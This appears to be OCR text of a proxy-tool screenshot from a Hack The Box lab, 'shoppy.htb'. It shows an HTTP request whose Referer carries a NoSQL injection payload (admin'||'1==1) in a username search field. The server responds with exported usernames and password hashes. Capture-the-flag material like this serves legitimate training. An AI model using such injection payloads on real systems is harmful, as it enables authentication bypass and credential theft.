 Request
Pretty Raw Hex \n
1 GET /exports/export-search.json HTTP/1.1
2 Host: shoppy.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux aarch64;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://shoppy.htb/admin/search-users?username=admin%2
7%7C%7C%271%3D%3D1
9 Cookie: connect.sid=
s%3AFsXXR3tq_5CQ8texS-92cYHfU4uXZyOD.qmhwHy1NE5yKGCvr
BHeWwYRf27AY6MSPJAw%2FaawWql4
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.1
3 Date: Mon, 03 Oct 2022 09:04:10 GMT
4 Content-Type: application/json; charset=UTF-8
5 Content-Length: 200
6 Connection: close
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Mon, 03 Oct 2022 09:03:55 GMT
10 ETag: W/"c8-1839d166c03"
11
12 [
{
"_id":"62db0e93d6d6a999a66ee67a",
"username":"admin",
"password":"23c6877d9e2b564ef8b32c3a23de27b2"
},
{
"_id":"62db0e93d6d6a999a66ee67b",
"username":"josh",
"password":"6ebcea65320589ca4f2f1ce039975995"
}
]